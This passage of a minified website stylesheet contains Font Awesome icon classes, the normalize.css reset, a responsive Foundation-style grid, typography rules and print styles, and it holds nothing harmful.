poon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper 